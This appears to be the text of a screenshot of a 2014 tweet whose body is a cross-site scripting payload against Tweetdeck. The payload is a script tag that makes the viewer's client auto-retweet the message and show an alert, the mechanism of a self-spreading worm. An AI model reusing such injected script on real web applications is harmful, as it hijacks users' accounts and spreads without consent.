 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweeted Favorite ••• More
RETWEETS FAVORITES
39,279 5,165
9:36 AM - 11 Jun 2014